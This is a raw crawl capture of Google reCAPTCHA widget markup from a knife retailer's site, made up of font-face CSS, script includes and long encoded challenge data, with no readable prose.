sPhnCmVslFcO0w5B7w5Yqw59zwpTDtsKYw59ybHssM8KYwpJBe8KMX8ORLhnCpU4ew73DhkLDiMKtCWTDt8O/w53Crh57w4nCj8KFScKhwqvCo09bCAvCk8OWw7/Cg8KKZQxTO0kxccKmw6vCnMKuw4bCtWzDkBPClcKyw6PDs3dTYcK5OMOaQF8MXsOZwqZhwpQzSCrDtMOIYmFPAMKww6PCrDpxwqpbGiRgZFLDoz/[base64]/[base64]/[base64]/DmMKXJTVywp9Sw7MxI8KSYwZtw4rDqy4QwrjCvVJ0w6rCisK7UAhAezAYAykCwprDtsOOwrhfw7bDuRPDj8K+FMOEJl/Ds8K2ZsOUwrrCiAHCs8O2fcKzQEPChTjDtsOQBy3DngvDkcKRScKRF1czShxIO3PDisOQw4wAwo0hODFtwqTCh8Kyw4DCtMKTw6vCjyooPMO+OQvDtFRJwoXCscO4TMOfwpvDpBXDg8Ktw65iA8KZwqHDq8K2IxBPW8KGw4XDoX8gaR9aw6zCncONw74WYm7CucKhw7/Cu8KTwpXCvWxbw5NNwq3CgB7CrsK7R3kPeXcXw5gZecKpw5UpZVTDgMOPwp/DqlI1FMKnJ8KBw4g3w6VqNMKWFlzCmRcfZsOIw59ewpQVY3xiwoUkbFHDs2zDmMKaw5NOL8KlaGXCocOowonCnwrCsMOsw7bDu8OwAcORElbDrsKHw5/ChhUlfX7Ds0DCmT7Dm8KSLV9rdcKMPMOaNnR7GRsXw6RmYAzCgHJ2B2RbKsORRQDCusOBwpjDizEZDsKPRifCrUTDqMKyI3Buwp92L2TCtXorw5DDkw3Dr8KVWiTCisKZw4c+FcOQBcO5PGfCjyQuwo/DqxzDp8KRw7LDgMKAGB15woJ5w6wwb8K+BsO6wpfCiFNewrnDhypIw4LDv37Cux0FwqkEIcOzQcKswoQcag3Dih5EMcOfJU/Cg8OXw6JdwoxOw5g5woDCiMK1wp3CnH3DtW1BDsO8bn5QS2bDu3x/wrHChQTCj8OBGAUFw6I4YWsOw4TDiMOGEEjCj2khS8OzAMOBE8OqRsKnwp9qwpHCszsfEHPDmj7DmCfCgmlmWMKmw5NiLcOXImxawpLDq8KVNVhHU8O0O8OHwq7CpD3CligrK1tXwoDCgg/[base64]/eMOQS0jCgi/DiQbCicKLUkfDocOVc8ODw6B8UkgYMgHDrcOnaC3DsGcafwZ4BA/Ct3/[base64]/JcONwqbDi0HDvylnwpnDuybCksK9w7DDqE1ueEEIHMOQwokDTcKFwq3DrcO4worDmhgEw7xzfFJcMMOhw6zDpFAdc8Kkwr7CoFJIPHvDlRIIR8OlIcKFSCfCkMK0\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SmlLJK9vgxji1PSjtspgSNjBk89vLrtmd/UJjQuTUEs\\u003d\x22,0,0,null,1,1769096149307,0,0,[219,175,158,66,171],null,[168,239,237,142,47],\x22RC-pfvD5OmXgcDbXA\x22,null,null,null,null,null,\x220dAFcWeA7cxXUSfVfL1sSyx7z9YntZrK8PxGxzHUUuXXx64E864wzTPHcTewDRefYqipm3gp1bE6qBJMRgFDE_KOEzfZ-MKqh4eg\x22,1769178949350]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=226nren6hm4b
body_size: 49198
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RByvOfV6kmw8SbE5U5c8hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RByvOfV6kmw8SbE5U5c8hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RByvOfV6kmw8SbE5U5c8hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDtTgswqApw7TDq8OjZyRhwrzClVlxw6jCpMOaD8Olf8KVRApAw4rDkzrCr0nConFNc8Kqw6BxQzEbwqBSfibCkR0KesK3wqzCrxFOw6fCgDfCpsOtwqjDiDzDh8K3MMK4w5/[base64]/[base64]/CrkPDq8KuExDCqg7DqcKDwpB2c1ZkDATCo8O9PcK5fcK+ccOSw4QTwp7DhsOwIsOqwo5YHMOnGm7DhjF9wrzCvcO/[base64]/DqDzCgsOHw70Pw4Fjw6NfYnpHIsKlLiPCksK5Z8O8J11dZR/DjnVrwr3DkVNjLMKVw5BvwoRTw40Bwqdad2RyHcO1aMOnw5hwwq9Xw6rDpcKMAMKNwodPKggAecK7wr1zAgwmZCQpwozDicOiEcKsNcOhKizChy7Cu8OeDcKxN11xw5HDjMOuS8O0wrAtPcK6GXDCuMOMw53ClWnCnTZFw6/CrMO6w68qX1N2PcKdIwnCnBTCsEURwp7DjcO3w5jDhyzDpyBkDAVHYsKlwqstO8O7w71RwqZTKcKPwqjDosOvw5oRw6XCgQpFCAvCpcOpw6hBXcKuw7rDhMKDw4jCogo/wqtmWiUFaGoCw6Vkwolnw69YJsKlHcO2w7zDrXhXOcOHw6DDr8OnNldXw53Ct2nDrFXDvS/Cg8KPdTNpJcOeccOtw5hPw4HDny/CocOOw4/Cv8Ouw7sPe0dqSMKQcwvCq8OJFzspw58TwofDusOZw7nCksOxwrPCvxtfw6nCkMKTwpxswo/DmDYowpzCusKlw6p5wr0rJcKLN8OZw6nDp25DHQh/wrrChcKQwrHCiXnCoXrDuCzCmVXCpi/Dq0sYwogmcATCgcOWw6jCscKmwrZMOWvClsKyw6nDl39UDMOVw4vClS9dwox3DFIyw4QSEF7Dsktiw58kFH5FwpnCs1A7wpxUEMK1QwXDgXPDm8Oqw4nDoMK3Q8Oiwr4WwofCkcKtw6pmNcO6wpXCh8KXQcKxJw3DtMOjDy3DsmRYFcKswrfClcOYecOQd8Kxwq/Ckl7CvyLDnizCkTbCtcOhHh8iw65qw4nDjMKyFUHCv1jCsX9ww6nCjMK7GsKiwrYHw5NzwpbCq8KWXMOiOBvCq8OEw6bDrzfCkVrDn8KUw79FLMOmb3AxRMKuBcOfFMKua1kZH8KAwqgcJE7CosK/b8OPw70nwrc5R3tNw7FLw4XDs8K5NcKjwpQ9w5nDhsKKwrzDuW0idsKAwo/DhkLDhcOfw6E9wq1LwrjCq8KEw5rCoz54w5ZN